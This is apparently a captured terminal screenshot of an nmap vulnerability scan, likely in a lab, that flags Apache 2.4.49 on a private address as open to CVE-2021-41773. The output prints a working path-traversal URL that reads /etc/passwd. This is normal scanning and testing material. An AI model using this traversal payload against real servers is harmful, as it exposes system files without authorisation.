 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nmap -sV -p 443 --script "http-vuln-cve-2021-41773" 192.168.221.13
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-04 13:13 EST
Nmap scan report for 192.168.221.13
Host is up (0.033s latency).

PORT    STATE SERVICE VERSION
443/tcp open  http    Apache httpd 2.4.49 ((Unix))
| http-vuln-cve-2021-41773:
|   VULNERABLE:
|   Path traversal and file disclosure vulnerability in Apache HTTP Server 2.4.49
|     State: VULNERABLE
|               A flaw was found in a change made to path normalization in Apache HTTP Server 2
.4.49. An attacker could use a path traversal attack to map URLs to files outside the expected
document root. If files outside of the document root are not protected by "require all denied"
these requests can succeed. Additionally this flaw could leak the source of interpreted files l
ike CGI scripts. This issue is known to be exploited in the wild. This issue only affects Apach
e 2.4.49 and not earlier versions.
|
|     Disclosure date: 2021-10-05
|     Check results:
|
|         Verify arbitrary file read: https://192.168.221.13:443/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e
%2e/etc/passwd
|
|     References:
|       https://httpd.apache.org/security/vulnerabilities_24.html
|_      https://nvd.nist.gov/vuln/detail/CVE-2021-41773
|_http-server-header: Apache/2.4.49 (Unix)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.72 seconds
tenable
Remember Me
Sign In